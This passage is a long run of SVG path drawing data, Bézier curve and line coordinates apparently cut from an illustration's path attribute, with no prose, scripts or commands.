0v-1.34c0-.43.05-1 .05-1.5a1.12 1.12 0 00-.24-.85c-.15-.16-.29-.34-.45-.49a3.91 3.91 0 00-1.16-.81 7.77 7.77 0 01-.9-.48 4.57 4.57 0 00-.88-.45 8.77 8.77 0 01-1.74-.92c-.34-.17-.62-.45-1-.64a2.65 2.65 0 01-.56-.35c-.34-.3-.69-.59-1-.9-.12-.12-.28-.28-.29-.43a1.38 1.38 0 01.09-.89c.1-.17.16-.31.39-.3s.42 0 .52.25.13.23.31.22.12.06.17.1l.42.26a3.51 3.51 0 001 .48 2.57 2.57 0 00.78.23 3.44 3.44 0 011 .23 15.89 15.89 0 001.54.42 2.86 2.86 0 011 .11.78.78 0 01.6 0 2.24 2.24 0 00.24 0h1.82a1.5 1.5 0 00.2 0 14.79 14.79 0 012.1-.12 1 1 0 00.24 0 .56.56 0 00.3-.14 1.35 1.35 0 011-.42 1.93 1.93 0 001.28-.54 1.3 1.3 0 00.38-.86 8 8 0 000-1 .44.44 0 00-.37-.49 2.24 2.24 0 00-1.12-.09.39.39 0 01-.51-.31.74.74 0 010-.33 2 2 0 01.76-1.11 1.44 1.44 0 00.18-.21l-.95.2a.3.3 0 00-.07-.1c-.18-.17-.21-.16-.46-.08a1.22 1.22 0 00-.54.34.6.6 0 01-.3.14 3 3 0 01-.51.07 1.3 1.3 0 00-.85.28 2.11 2.11 0 01-.35.32.72.72 0 01-.44.12c-.18 0-.2-.23-.22-.38a.65.65 0 01.12-.36 2.4 2.4 0 01.95-.89 3.46 3.46 0 01.94-.26h.69a.55.55 0 00.28-.07.84.84 0 01.46-.13 2.77 2.77 0 00.5 0 3.18 3.18 0 00.53-.14c.05 0 .12-.09.12-.14 0-.31.23-.41.53-.41.13 0 .32-.11.26-.25s-.2-.49-.32-.73a3.86 3.86 0 01-.62-.44 2.37 2.37 0 01-.52-.59 1.36 1.36 0 00-.49-.55c.11-.17.19-.33.3-.48s.19-.12.24-.21a.36.36 0 01.43-.18 1.51 1.51 0 01.43.11 2.47 2.47 0 001 .16c.21 0 .23-.17.34-.25.31 0 .36-.26.34-.52a.75.75 0 010-.16 1.56 1.56 0 00-.29-1.33.61.61 0 01-.12-.16 3.09 3.09 0 00-.72-1c-.18-.24-.4-.45-.58-.7A4 4 0 01168 83a2 2 0 01-.15-.94 1.27 1.27 0 00-.11-.81.27.27 0 010-.2c0-.26.06-.53.11-.79a.35.35 0 00-.07-.34 1.29 1.29 0 00-1.16-.58.42.42 0 01-.44-.19c-.2-.3-.43-.59-.66-.88a1.74 1.74 0 00-.34-.32 1.19 1.19 0 00-.79-.15 2.11 2.11 0 01-1-.29 1 1 0 00-.23-.11 2.07 2.07 0 01-1.07-.46h-.13a6.35 6.35 0 00-1.3-.41 5.23 5.23 0 01-1-.33 2.4 2.4 0 00-.9-.16h-2.16a3.21 3.21 0 01-.88.06.64.64 0 00-.52.09 1.3 1.3 0 01-.62.18 19 19 0 00-1.94.38l-.6.1-.51.09c-.28.08-.56.17-.83.27a3.32 3.32 0 00-.85.32 1.9 1.9 0 00-.75 1.1 1.33 1.33 0 01-.35.59 4.36 4.36 0 01-1.08.63 2.06 2.06 0 01-1.06.19 2.35 2.35 0 00-1 .12c-.19.08-.32.27-.5.39a5 5 0 00-1.11 1.22c-.2.27-.39.55-.58.82s-.2.3-.29.45a5.14 5.14 0 01-.23.47 3 3 0 00-.42 1 12.34 12.34 0 00-.22 1.24 5 5 0 00-.07.56 5.61 5.61 0 00.12 1.22 3.31 3.31 0 00.21 1 1.14 1.14 0 001 .66.62.62 0 01.55.47 3.23 3.23 0 010 1c-.12.46 0 1-.3 1.38-.11.69-.25 1.38-.34 2.07s-.1 1.2-.15 1.79c0 .19 0 .38-.06.56a6 6 0 00-.07.84 8 8 0 00.15 1.29 1.61 1.61 0 00.37.88c.32.33.64.67 1 1a2.36 2.36 0 001.18.62zm-11.73 31.25a3 3 0 00-.09.55c0 .38 0 .77.06 1.15a2.82 2.82 0 00.16 1.15 1 1 0 01.09.21 5.36 5.36 0 01.47 1.72 2.25 2.25 0 00.06.36c.06.31.13.63.19.94s.05.35.08.53l.06.46a3.85 3.85 0 01.08.49 2.67 2.67 0 010 .4 3.5 3.5 0 00-.07.45v1.27a12.79 12.79 0 00-.13 1.63.87.87 0 010 .23c-.06.47-.16.93-.19 1.39 0 .78 0 1.56-.05 2.34v1.78c0 .24 0 .47.05.7s.09.39.13.59.11.17.26.13a1.88 1.88 0 001.09-.58 1.74 1.74 0 011-.63.17.17 0 00.13-.08 5 5 0 00.34-.83c.09-.38.07-.79.17-1.18a7.46 7.46 0 00.11-1.33v-1.65a3.86 3.86 0 000-.76 3.15 3.15 0 01-.07-1.1v-.19a7.62 7.62 0 010-1.07 3.47 3.47 0 00.09-.91 2.5 2.5 0 010-.67.6.6 0 000-.42 4.13 4.13 0 01-.24-.53.43.43 0 00-.22-.32c-.07 0-.17-.1-.19-.17a1.4 1.4 0 01-.09-.88 1.32 1.32 0 00.09-.48v-1.3a.54.54 0 010-.1v-.42c0-.14-.07-.34-.09-.52 0-.36-.08-.72-.11-1.08a5.39 5.39 0 00-.14-1.79.34.34 0 010-.1 6.67 6.67 0 00-.23-1.54 1.06 1.06 0 011.12-1.31.46.46 0 01.38.3c.06.3.1.61.15.91a2.57 2.57 0 00.08.4.15.15 0 00.27 0 .81.81 0 00.1-.21 2.82 2.82 0 01.8-1.16.3.3 0 00.15-.31 7 7 0 00-.11-.78 5.87 5.87 0 01-.17-1.45 1.88 1.88 0 00-.08-.52c-.07-.27-.15-.53-.24-.79-.17-.47-.1-1-.23-1.44 0-.2-.14-.4-.18-.6a6.26 6.26 0 00-.23-1c0-.16-.13-.31-.19-.47a2.81 2.81 0 01-.1-.31 8.11 8.11 0 00-.24-.88 11.29 11.29 0 00-.53-1.11 4.71 4.71 0 00-.85-1.36 2.53 2.53 0 01-.49-.6 2.38 2.38 0 00-1.07-.81.49.49 0 00-.54 0 4 4 0 00-1.11.71s-.09 0-.12.06a3.93 3.93 0 00-.84.61.22.22 0 01-.1.09 5.6 5.6 0 00-1.22 1.11c-.36.39-.68.81-1 1.22-.15.18-.32.35-.46.54a11.46 11.46 0 00-.93 1.3c-.17.32-.28.67-.46 1s-.36.81-.58 1.2a13.52 13.52 0 00-.72 1.42 7.92 7.92 0 00-.5 1.3c-.1.39-.29.75-.42 1.12a6.92 6.92 0 01-.39.88 10.63 10.63 0 00-.69 2.11c-.09.33-.13.67-.2 1a1.83 1.83 0 01-.08.25 3 3 0 00-.17.47c-.09.49-.17 1-.23 1.48a10 10 0 01-.2 1.72 3.73 3.73 0 00-.09 1.45 2.76 2.76 0 01.11.7 5.93 5.93 0 000 .73v.41a1.41 1.41 0 010 .2 3.36 3.36 0 00-.13 1 5.42 5.42 0 010 .57c0 .28 0 .55-.05.83 0 .06.05.11.09.18a2.24 2.24 0 00.38-.2c.18-.15.33-.35.6-.36 0 0 .07-.08.11-.12a2.84 2.84 0 00.49-1.24c.1-.32.15-.65.22-1a1.08 1.08 0 01.08-.19l.15-.33c.08-.19.17-.38.25-.58a.81.81 0 00.1-.21 4.72 4.72 0 01.59-1.34 3.18 3.18 0 00.44-1.31.78.78 0 01.09-.27 1.73 1.73 0 00.31-.88 1.56 1.56 0 01.13-.68 1.15 1.15 0 00.12-.54.65.65 0 010-.19 9.45 9.45 0 00.24-1.75 3.54 3.54 0 01.12-1.29 3.68 3.68 0 00.15-.89c0-.08 0-.2-.1-.26-.1.25-.18.5-.29.74-.21.46-.45.92-.67 1.38a2.61 2.61 0 00-.41 1.27.27.27 0 01-.22.27 1.67 1.67 0 01-1-.11c-.07 0-.14-.12-.16-.2a1.28 1.28 0 01.1-1.14 2.8 2.8 0 00.43-.72 12.77 12.77 0 00.58-1.49 3.94 3.94 0 01.39-.87 8.73 8.73 0 00.44-.93 4.52 4.52 0 00.12-.75 10.62 10.62 0 01.64-1.82.74.74 0 01.47-.5 1.76 1.76 0 01.59-.11c.22 0 .46.06.56.31a.66.66 0 010 .61 9.23 9.23 0 00-.42.83 10.37 10.37 0 00-.6 2.18.39.39 0 000 .15h.36a.54.54 0 01.64.34.92.92 0 01.09.61 5.62 5.62 0 00-.18 1.22 1 1 0 010 .17 5.82 5.82 0 00-.18 1.45 3.73 3.73 0 010 .46 5.36 5.36 0 00-.16 1.32 6.67 6.67 0 01.07 1.41.48.48 0 000 .2 2.3 2.3 0 01.06.94 1.11 1.11 0 01-.51.75 3.33 3.33 0 00-.75.56 4 4 0 00-.71 1.27c0 .11-.07.23-.11.34-.1.33-.23.65-.32 1s-.12.74-.24 1.1a3.54 3.54 0 01-.23.89.23.23 0 00.07.23.67.67 0 00.34.13 1.75 1.75 0 00.75-.07 1.36 1.36 0 01.57-.07.68.68 0 01.66.63.36.36 0 01-.18.37c-.23.18-.5.32-.61.61a.28.28 0 01-.12.12l-.61.41a9.66 9.66 0 00-1.74 1.44 7.83 7.83 0 01-1.89 1.54.74.74 0 01-.34.1 1.42 1.42 0 00-1 .44 7.37 7.37 0 00-.63.87 6.64 6.64 0 01-.9 1 5.46 5.46 0 01-.87.68l.1.15c.15.25.15.25.46.19h.1a2.54 2.54 0 01.7.26.84.84 0 00.9 0c.49-.21.94-.49 1.41-.74l.16-.12 1.19-1c.17-.16.35-.3.53-.46s.52-.47.79-.69a1.21 1.21 0 011.13-.18.42.42 0 01.26.66 3 3 0 01-.43.5 5.62 5.62 0 01-.44.41l-.35.31-.92.8c-.11.1-.2.22-.31.3s-.41.29-.62.42a10.05 10.05 0 01-1.16.64l-1 .38a2 2 0 01-.5.08h-.2a3.76 3.76 0 01-.75 0 3.75 3.75 0 00-.82-.1 1.47 1.47 0 01-.81-.04l-.7-.51a.74.74 0 00-.16.11 1.24 1.24 0 00-.52 1 3 3 0 01-.06.59 1.15 1.15 0 00.39 1.12c.17.14.3.33.47.49a.48.48 0 00.26.12 4.2 4.2 0 00.61-.06 2.41 2.41 0 00.67-.13 1.24 1.24 0 01.71 0 .67.67 0 01.53.38.47.47 0 01-.39.69h-.28a6.17 6.17 0 01-1.48.23.23.23 0 00-.14 0 1.87 1.87 0 01-.94 0 .5.5 0 00-.4 0 7 7 0 00-1.21 1.39 2.09 2.09 0 00-.3.91c0 .32 0 .51.35.57a.83.83 0 01.55.37 4.08 4.08 0 00.28.44c.23.27.49.51.73.76.21-.08.39-.14.57-.22A2.34 2.34 0 01121 160a1.64 1.64 0 001.22-.35 1.39 1.39 0 00.58-.8c.09-.35.19-.7.26-1.06a1 1 0 01.62-.74.69.69 0 01.85.21.84.84 0 00.78.4c.26 0 .38-.08.42-.33a2.33 2.33 0 010-.46.93.93 0 00-.15-.88.28.28 0 010-.33 1.9 1.9 0 01.62-.67.32.32 0 01.35-.06.41.41 0 00.47-.11 1.4 1.4 0 011-.35 2.2 2.2 0 01.92 0 .61.61 0 00.3 0 2.62 2.62 0 01.55 0 2.55 2.55 0 001.13-.24 1.67 1.67 0 00.2-.13 1.21 1.21 0 00-.72-.36 4.66 4.66 0 01-.76-.16 2.4 2.4 0 00-.92 0 5.55 5.55 0 01-1.12.22c-.68.05-1.37 0-2 0a1 1 0 01-.44-.16.4.4 0 010-.68 15.43 15.43 0 011.71-1 1.43 1.43 0 00.75-.66.86.86 0 01.26-.41c.23-.13.33-.33.49-.49s.18-.25.3-.32a3.78 3.78 0 00.9-1 3 3 0 01.92-.86c.31-.18.57 0 .82.09s.2.28.21.47a3 3 0 01-.09.89 1 1 0 000 .78c.16.31.27.65.41 1a.86.86 0 00.21.29 4.71 4.71 0 00.41.35 2.42 2.42 0 00.74-.31c.13-.1.21-.2.15-.37-.15-.39-.22-.8-.4-1.18a4.15 4.15 0 01-.38-1.43 12.24 12.24 0 01-.22-2 7.72 7.72 0 000-1.07c0-.65.09-1.31 0-2v-.39c0-.54-.12-1.08-.16-1.62a1.88 1.88 0 010-.82c.06-.16 0-.35 0-.53l.06-1.69v-.64a5.29 5.29 0 00.05-.56c0-.22-.05-.44-.05-.66s0-.68.05-1v-.36c0-.12.06-.49.08-.73s0-.35.06-.52c.06-.38.17-.76.21-1.14s.09-1 .12-1.57a3.2 3.2 0 00-.06-1.11.45.45 0 010-.23 1.38 1.38 0 01.8-.77.94.94 0 01.85 0h.06l.18-1a.92.92 0 00.07-.36 1.23 1.23 0 010-.66.17.17 0 000-.1c0-.54 0-1.09-.07-1.64v-.32c.05-.43.13-.86.16-1.29a1.6 1.6 0 00-.08-.86.62.62 0 01.19-.74 1.24 1.24 0 01.95-.29.35.35 0 01.35.22 1.19 1.19 0 01.11.41 3.2 3.2 0 01-.1 1.23 1 1 0 000 .24c0 .45 0 .91.07 1.36a14.78 14.78 0 01-.24 2.39c0 .36-.07.72-.11 1.09v2.22c0 .28.08.55.08.83a.46.46 0 01-.18.33 1.55 1.55 0 01-.44.17l-.46.15zm29.71 36.7a2.64 2.64 0 00-.22.32c-.37.78-.73 1.56-1.1 2.35-.19.42-.36.85-.57 1.27s-.35.71-.51 1.06a12.62 12.62 0 01-.68 1.44.59.59 0 00-.05.67v.19a.57.57 0 00.19.41l.84.72a1.23 1.23 0 01.47.87 4.3 4.3 0 01-.09.47.64.64 0 01-.29.44c-.13.09-.24.2-.37.3a4.63 4.63 0 01-.48.4c-.4.25-.81.48-1.22.71a5.37 5.37 0 01-.64.38.82.82 0 00-.56.54 1.42 1.42 0 01-.08.18c-.23.48-.46.95-.67 1.44a1.69 1.69 0 00-.23.82.94.94 0 01-.08.33.63.63 0 000 .45 2.09 2.09 0 01.05 1.19 1.34 1.34 0 000 .4c0 .13.05.26.05.39v.94c0 .31-.05.75-.06 1.13a3 3 0 000 .79 8 8 0 01.14 1 .76.76 0 00.35.65 4.55 4.55 0 011.05.9.61.61 0 00.25.18 3.47 3.47 0 011.38.73 1.28 1.28 0 00.55.31 2.45 2.45 0 011.05.47 1.2 1.2 0 00.56.23 1.76 1.76 0 01.76.17 1.77 1.77 0 00.38.15 2.32 2.32 0 00.61.21h1.09a.92.92 0 01.33.06.53.53 0 00.73-.11c.36-.29.58-.68.9-1a1.28 1.28 0 00.28-.29 17.37 17.37 0 001.28-2.55l.07-.22a11 11 0 01.49-1.5 2.09 2.09 0 00.17-.28 3.65 3.65 0 01.18-.56c.32-.58.42-1.24.69-1.83a6.34 6.34 0 00.35-1.49 3.87 3.87 0 00.19-.8 13.88 13.88 0 01.26-2 .33.33 0 000-.14 3.59 3.59 0 01.1-.93 2 2 0 00.16-.68c0-.38.19-.73.18-1.11a1 1 0 010-.35 5 5 0 00.19-.93 4.78 4.78 0 01.23-1 10.77 10.77 0 00.41-1.29 8.48 8.48 0 01.27-1 2.82 2.82 0 00.13-1v-.17a1.7 1.7 0 01.21-.82 1.67 1.67 0 00.11-.53 5 5 0 01.06-.56 4.53 4.53 0 00.14-.79c0-.6.12-1.18.09-1.79s0-1.13.05-1.7a.93.93 0 000-.33 3.12 3.12 0 01-.07-1.29 1.26 1.26 0 000-.55c-.05-.17-.11-.34-.16-.51-.11-.36-.22-.71-.32-1.07 0-.15 0-.33-.07-.46a3 3 0 01-.31-1.1l-.09-.76a14.86 14.86 0 01-.37-1.46v-.06l-.51-1.24a4.18 4.18 0 01-.31-.76 4.19 4.19 0 00-.27-1 8.92 8.92 0 01-.33-.91 1.23 1.23 0 00-.16 0 3.2 3.2 0 01-1 .46c-.06 0-.12.1-.15.17-.11.22-.22.45-.32.68l-1.14 2.36-.6 1.22c-.16.34-.31.67-.45 1s-.1.27.13.46a.48.48 0 01.13.57.62.62 0 01-.11.17.56.56 0 00-.15.39 8.24 8.24 0 00-.22 1.49 1 1 0 01-.09.25 3.55 3.55 0 00-.17.64 4.22 4.22 0 01-.14 1.11c-.15.45-.2.93-.34 1.39a1.51 1.51 0 01-.89 1.12 1.2 1.2 0 01-.63.07 1.15 1.15 0 01-.73-.29.6.6 0 00-.28 0zm-7.78 18.92l-.24-.57a.38.38 0 010-.1c0-.49-.32-.75-.67-1a5.76 5.76 0 01-1-.82A6.05 6.05 0 01153 184a.51.51 0 00-.13-.16 2.36 2.36 0 01-.51-.88 1.75 1.75 0 01-.16-1q.06-.41.15-.81c.05-.27 0-.39-.3-.42a2.61 2.61 0 00-.28 0c-.19 0-.39 0-.47-.25 0-.06-.14-.12-.22-.13a1.78 1.78 0 00-1.13.18.88.88 0 01-.28.12l-1.23.28a1.91 1.91 0 01-1.27-.08 2.5 2.5 0 01-.5-.21 10.85 10.85 0 01-1.06-.76 4 4 0 00-.83-.81 2.52 2.52 0 00-.54-.72c-.35-.33-.53-.8-.95-1.07 0 0-.06-.09-.1-.13-.2-.25-.41-.48-.61-.73s-.49-.61-.72-.93a1.4 1.4 0 00-.26-.34 3.28 3.28 0 01-.42-.56 8.07 8.07 0 00-.8-1.14 2 2 0 01-.26-.39 3.28 3.28 0 01-.2-.31 5.09 5.09 0 00-.3-.5 2.59 2.59 0 00-.47-.63 1.39 1.39 0 01-.36-.44 5.52 5.52 0 00-.68-1c-.33-.42-.63-.88-.94-1.33l-.75-1.11c-.08-.13-.12-.3-.21-.42a6.8 6.8 0 01-.91-1.33c-.23-.48-.54-.92-.81-1.39a5.11 5.11 0 01-.44-.79 1 1 0 00-.47-.58c-.08-.05-.2-.19-.18-.26s-.09-.25-.21-.33a.91.91 0 01-.17-.17 4.23 4.23 0 00-.91-.93c-.17-.11-.35-.21-.51-.33a3.37 3.37 0 00-1.22-.47 2.57 2.57 0 00-1.07-.07c-.27-.16-.5 0-.71.11a1.66 1.66 0 01-1.09.13c-.29-.06-.56-.17-.86-.21a1.83 1.83 0 00-1 .08c-.33.14-.64.33-.66.73s0 .73-.06 1.1a.49.49 0 00.1.34c.36.34.5.87 1 1.08l.08.05c.21.22.43.43.63.65a6.26 6.26 0 01.41.49 1.67 1.67 0 01.33.53.48.48 0 01-.12.44 1.06 1.06 0 01-1 .14c-.17-.07-.32-.18-.33-.31s-.17-.3-.3-.41l-.76-.67a3.93 3.93 0 00-.42-.29s-.13-.08-.18-.07a1.89 1.89 0 00-.59.14c-.09 0-.11.23-.16.35a.75.75 0 00-.05.16 1.88 1.88 0 00.36 1.86c.37.51.77 1 1.16 1.49a10.78 10.78 0 001.27 1.52 2.68 2.68 0 01.41.53 7.12 7.12 0 00.46.66c.21.25.48.47.69.72a2.3 2.3 0 00.81.71 1.48 1.48 0 01.3.21c.24.17.48.36.73.51.43.27.87.52 1.32.77s1.16.59 1.73.9c.37.19.73.42 1.11.58a4.66 4.66 0 01.94.49 3.88 3.88 0 001 .61 1 1 0 01.24.18l1.11.78.52.38c.35.3.69.61 1.05.9a6.69 6.69 0 011.84 1.91 3.93 3.93 0 001.13-.13.37.37 0 01.45.17c.09.16.26.32.16.52a3.15 3.15 0 01-1 1.2 2.4 2.4 0 00-.74.75c.24.27.46.53.7.79.5.56 1 1.11 1.51 1.67a4.57 4.57 0 01.41.57 8.89 8.89 0 01.6 1.47 5.54 5.54 0 01.22.69c.17.45.36.9.53 1.35a8.69 8.69 0 00.67 1.61 6.52 6.52 0 00.67 1.06q.43.45.9.87a2.73 2.73 0 001.08.63 7.67 7.67 0 01.78.34l.34.13a.72.72 0 01.22.08 1.19 1.19 0 00.85.07.59.59 0 00.41-.31 3.89 3.89 0 01.48-.84.56.56 0 01.68-.28.3.3 0 00.28-.07c.15-.11.28-.22.26-.43a.43.43 0 01.06-.22 3.26 3.26 0 01.72-.85s.14 0 .22-.06a1.08 1.08 0 00.76-.51 1.71 1.71 0 00.25-1 .31.31 0 00-.22-.32 3.17 3.17 0 01-.52-.32l-.24-.11a1.11 1.11 0 01-.19-.09l-.71-.62a1 1 0 00-.17-.1 3.13 3.13 0 01-.9-.57 2.65 2.65 0 00-.66-.42 4.25 4.25 0 00-.49-.21s-.08-.06-.11-.06c-.33 0-.47-.26-.66-.43a.29.29 0 01-.08-.21 2.16 2.16 0 01.38-1.06.75.75 0 01.85-.11l1.13 1.07a1.24 1.24 0 01.35.41 1.42 1.42 0 00.49.54 7.07 7.07 0 001.21.73c.26.13.5.28.76.41s.3.1.44-.12a1 1 0 01.65-.49c.19-.08.35-.13.52-.21zm17-30.62c.24 0 .46-.06.66-.11s.24-.1.27-.18a4.11 4.11 0 00.3-.94 11.76 11.76 0 00.11-1.18 2 2 0 000-.42c-.06-.35-.14-.71-.22-1.06v-.16c.1-.23.2-.47.32-.7s.31-.13.47-.18a.49.49 0 01.6.43 1.06 1.06 0 00.27.82 3.16 3.16 0 01.51.89.42.42 0 00.51.32.17.17 0 01.1 0 .72.72 0 00.75-.27 4 4 0 00.76-1.37 2.61 2.61 0 00.25-1.3 1.24 1.24 0 01.11-.45 3.75 3.75 0 00.15-.71 1.77 1.77 0 01.47-1.18.79.79 0 01.53-.28.63.63 0 01.33.06c.06 0 .08.12.12.18a4.52 4.52 0 00.36.69c.06.07 0 .19.06.29.05.36.08.73.15 1.09a4.94 4.94 0 00.19.49 6 6 0 00.44 1.29 2 2 0 01.22.79 1.75 1.75 0 00.18.64 1.12 1.12 0 01.11.25c.08.38.16.77.23 1.16l.21 1.08c.06.28.14.56.21.84.15.53 0 1.09.13 1.63a5.77 5.77 0 01.08 1c0 .12 0 .24.07.36 0 .3 0 .62.09.92s.22.78.3 1.19.23.73.31 1.11a7.32 7.32 0 01.19 1c0 .24.11.47.14.71a7.76 7.76 0 00.25.82 7.78 7.78 0 01.17.81 4 4 0 00.33 1.62.78.78 0 010 .16 6.19 6.19 0 00.53 1.57 2.24 2.24 0 01.36 1.06.34.34 0 00.08.21 1.39 1.39 0 01.2.77v.63c0 .45.08.89.1 1.33v.51a.88.88 0 00.1.34 4.89 4.89 0 01.49 1.66 2.42 2.42 0 00.17.95 1 1 0 01.15.53c0 .26.25.51 0 .78v.09l.26.75a.64.64 0 010 .2c0 .36.06.73.07 1.09a3.08 3.08 0 00.39 1.45 1.67 1.67 0 01.18.67 5.43 5.43 0 00.29 1.12.32.32 0 01-.05.36 1.84 1.84 0 01-.4.26c-.1.06-.23.08-.33.15a4.29 4.29 0 01-1.32.61c-.23.06-.45.09-.67.16s-.52.21-.79.31-.57.2-.84.34a3.79 3.79 0 00-.67.46 5.81 5.81 0 00-1.47 1.62 5.38 5.38 0 00-.38.85 8.08 8.08 0 01-.91 1.78 1.68 1.68 0 00-.31.8c0 .15.07.21.2.21a1.28 1.28 0 00.88-.31 2.92 2.92 0 01.37-.24 2.48 2.48 0 001-.76.46.46 0 01.29-.24.43.43 0 00.26-.25c.11-.32.48-.34.7-.54.13.12.24 0 .37 0a.47.47 0 01.25.69 4.23 4.23 0 00-.24.4 1.16 1.16 0 01-.35.47c-.25.2-.47.43-.71.63a2.8 2.8 0 01-.6.44 1.62 1.62 0 00-.86.81 3.23 3.23 0 00-.24 1c0 .18.06.25.24.21a.48.48 0 00.2-.07c.28-.18.57-.35.85-.55l1-.71c.14-.1.3-.18.45-.28s.16-.14.25-.2a2.49 2.49 0 00.81-.7 2 2 0 01.48-.42c.07-.06.17-.09.22-.16a9.55 9.55 0 00.77-1.25c.22-.47.39-1 .62-1.43a2.67 2.67 0 00.2-.46 5 5 0 01.72-1.56.87.87 0 01.81-.41.58.58 0 01.58.67.25.25 0 000 .21.56.56 0 010 .42 1.62 1.62 0 000 .82 2.66 2.66 0 00.63 1.12c.05.05.05.15.1.21a7.7 7.7 0 01.62 1 .64.64 0 00.15.13 4.74 4.74 0 01.51.49 1.18 1.18 0 00.56.42 17.28 17.28 0 012.17.93 2.53 2.53 0 001.3.35 4 4 0 01.68.06h.1a5.59 5.59 0 00.57.22c.17 0 .4.11.52-.05a2 2 0 00.5-1.18c0-.17-.09-.22-.28-.21a.89.89 0 01-.23 0 4.37 4.37 0 01-1.3-.54.86.86 0 00-.6-.2 1.16 1.16 0 01-.4-.09 5.86 5.86 0 01-.69-.28 3.29 3.29 0 01-.46-.3c-.07-.05-.13-.11-.21-.16a.93.93 0 00-.41-.2 1.17 1.17 0 01-.41-.27c-.28-.21-.55-.43-.82-.65a7.17 7.17 0 01-.79-1.82 1.09 1.09 0 00-.08-.15 2.18 2.18 0 01-.18-.38c-.09-.43-.15-.85-.23-1.28a4.62 4.62 0 00-.16-.84 3.77 3.77 0 01-.32-1 11.93 11.93 0 00-.26-1.27c0-.16-.15-.33-.11-.47a1.21 1.21 0 00-.14-.8 4.07 4.07 0 01-.15-1.29 3.05 3.05 0 01.06-.6c0-.28.19-.54.16-.83 0 0 .06-.07.08-.11.1-.27.21-.53.29-.81a3.34 3.34 0 01.41-.85.43.43 0 000-.6 2.69 2.69 0 01-.31-.44c-.1-.19-.16-.41-.26-.6s-.21-.26-.47-.18l-.2.06a.32.32 0 01-.4-.09l-.47-.61a.31.31 0 010-.1 1.37 1.37 0 00-.23-.92c-.09-.16-.1-.36-.23-.51s0-.1 0-.16 0-.33-.08-.49-.15-.58-.19-.87.07-.63-.16-.9v-.07a6.93 6.93 0 01-.2-.75 1.85 1.85 0 01-.05-.7c0-.12.18-.24.31-.32a1.9 1.9 0 00.88-1.2c0-.09.16-.18.15-.25a1.17 1.17 0 00-.42-.8 2.12 2.12 0 00-.69-.34c-.21-.08-.44-.09-.66-.16s-.43-.16-.49-.42a1.47 1.47 0 00-.13-.37 1.05 1.05 0 01-.21-.8v-.16c0-.05-.11-.36-.17-.54s-.09-.33-.14-.5-.07-.19-.09-.29l-.09-.55a1.32 1.32 0 010-.26 5.55 5.55 0 00-.19-1.72.59.59 0 01.27-.7c.09-.06.2-.15.21-.24s.19-.3.34-.39a2.31 2.31 0 00.94-1.11.92.92 0 000-.52 2.14 2.14 0 00-.25-.53 2.3 2.3 0 00-1-.87.59.59 0 00-.27 0h-.52c-.23 0-.48-.09-.56-.32-.15-.48-.26-1-.39-1.45a.87.87 0 010-.23 2.23 2.23 0 00-.13-1.05 6 6 0 00-.67-1c-.14-.19-.36-.34-.35-.62 0 0-.05-.07-.07-.11a.91.91 0 01-.11-.22 3.77 3.77 0 00-.16-.7.93.93 0 01-.13-.53v-.09a10.77 10.77 0 00-.67-1.25c-.26-.37-.46-.78-.68-1.17-.1-.18-.19-.36-.29-.53a3 3 0 00-.36-.66 1.93 1.93 0 01-.3-.59c-.16-.44-.29-.88-.46-1.32a.81.81 0 01.12-.75c.13-.23.35-.17.54-.21a.61.61 0 01.27 0 .46.46 0 01.23.12 3.23 3.23 0 01.69 1.4 1.25 1.25 0 000 .19 1.41 1.41 0 00.49.82.47.47 0 01.14.14c.2.29.38.6.59.88s.38.6.77.7a.91.91 0 00.09-.31 2.33 2.33 0 00-.05-1.08 3.05 3.05 0 01-.15-.68c0-.27-.09-.54-.13-.82s-.06-.54-.1-.81-.06-.5-.1-.74a4 4 0 00-.3-1.12c-.3-.68-.59-1.37-.89-2.05s-.49-1.11-.76-1.66a7 7 0 00-.52-.88.59.59 0 00-.3-.17 1.9 1.9 0 00-1.2-.08c-.39.1-.81.17-.88.68a.66.66 0 01-.11.2 7.53 7.53 0 01-.57 1.09.41.41 0 00-.07.15c-.08.2-.16.42-.25.62-.18.38-.38.75-.56 1.13s-.47 1-.71 1.51-.58 1.17-.86 1.76c-.11.24-.18.5-.3.73s-.32.55-.45.83a.77.77 0 000 .71 1.48 1.48 0 01.12.47l.06.36c0 .34.05.67.08 1 0 .13 0 .22-.2.22a.43.43 0 00-.16.05.19.19 0 01-.3 0 2.84 2.84 0 01-.33-.56V148.21c-.06 0-.1.06-.11.08l-1 1.71c-.39.8-.74 1.62-1.15 2.41a1 1 0 00-.07.3h.18c.42.08.51.16.49.58a1.94 1.94 0 00.07 1v.16a5.46 5.46 0 00.2 1.21 5.12 5.12 0 01.44 1.49s.04.12.04.15zm-29.37 18l.18-.19c.5-.64 1-1.29 1.48-1.93a.89.89 0 00.15-.27 20 20 0 00.81-2.11 8.68 8.68 0 00.31-1.81 16.57 16.57 0 01.09-2.23.65.65 0 000-.24l-.36-2.28a4 4 0 00-.37-1.42 2.34 2.34 0 01-.23-.51 8.58 8.58 0 00-.81-2.05l-.44-.82c-.12-.2-.25-.39-.35-.6-.17-.36-.32-.74-.48-1.11a.93.93 0 00-.41-.56.38.38 0 01-.13-.15l-.75-1.39q-1.07-2-2.12-4c-.21-.39-.42-.77-.61-1.16s-.23-.5-.35-.75a.23.23 0 00-.16-.1s-.08.07-.1.11l-.26.75a2 2 0 00-.13.34 8.46 8.46 0 01-.6 1.71c-.36.85-.78 1.66-1.19 2.48a1.72 1.72 0 01-.33.51 1.42 1.42 0 00-.36.9 3.41 3.41 0 01-.37 1.21 1.77 1.77 0 00-.33 1.24 6.7 6.7 0 00.21.91 2.82 2.82 0 01.17 1.76c-.1.48-.15 1-.23 1.45a1 1 0 000 .49 8.88 8.88 0 001.1 2c.29.47.63.93.94 1.39s.58.83.86 1.25l.77 1.09.72 1 1.3 1.79c.17.24.32.5.5.75s.37.45.54.69.23.41.37.6c.29.42.61.8.95 1.22zm10 7.11a1.18 1.18 0 00.35-.45 4.53 4.53 0 01.23-.55c.2-.4.47-.78.63-1.19s.36-.65.47-1a7.1 7.1 0 01.52-1 4 4 0 00.22-.41c.16-.35.29-.71.45-1.06s.42-.83.62-1.25.53-1.11.81-1.66c.18-.38.38-.75.57-1.13a1.42 1.42 0 00.1-.29c0-.1.07-.21.12-.31.25-.48.52-.95.76-1.43s.37-.79.55-1.18c0-.1 0-.25.1-.31a1.8 1.8 0 00.39-.68 6.2 6.2 0 01.81-1.55.21.21 0 00.05-.13 7.17 7.17 0 01.52-1.25 1.59 1.59 0 01.12-.27 11.72 11.72 0 00.85-1.83 2.44 2.44 0 01.14-.34c.34-.7.68-1.4 1-2.1a2 2 0 00.17-.32c.12-.42.4-.78.55-1.19s.5-1.06.75-1.59a18.42 18.42 0 01.86-1.79c.28-.47.39-1 